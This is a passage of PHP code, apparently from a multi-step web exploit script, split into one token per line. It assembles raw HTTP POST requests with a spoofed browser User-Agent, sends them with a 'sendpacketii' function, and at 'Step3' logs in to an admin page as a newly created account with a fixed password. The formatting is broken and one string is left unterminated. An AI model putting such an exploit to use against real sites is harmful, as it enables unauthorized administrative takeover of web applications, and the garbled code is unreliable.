
$packet
.
=
"Accept-Encoding: gzip, 
deflate\r\n"
;
$packet
.
=
"User-Agent: Mozilla/4.0 
(compatible; MSIE 6.0; Windows NT 5.1; 
SV1)\r\n"
;
$packet
.
=
"Host: "
.
$host
.
"\r\n"
;
$packet
.
=
"Content-Length: 
"
.
strlen
(
$data
)
.
"\r\n"
;
$packet
.
=
"Connection: Close\r\n"
;
$packet
.
=
"Cache-Control: no-
cache\r\n\r\n"
;
$packet
.
=
$data
;
sendpacketii
(
$packet
)
;
echo
"Step3 - Logging in\r\n"
;
$data
=
"user=new_user_name&password=blackhawk
$packet
=
"POST "
.
$p
.
"?p=admin 
HTTP/1.0\r\n"
;
$packet
.
=
"Accept: image/gif, image/x-
xbitmap, image/jpeg, image/pjpeg, 